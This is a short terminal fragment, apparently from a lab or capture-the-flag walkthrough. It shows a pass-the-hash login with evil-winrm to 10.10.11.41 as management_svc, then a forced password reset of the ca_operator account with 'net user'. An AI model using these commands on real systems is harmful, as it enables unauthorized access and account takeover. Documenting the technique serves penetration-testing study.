 └─# evil-winrm -i 10.10.11.41 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> net user ca_operator NewPassword123!
The command completed successfully.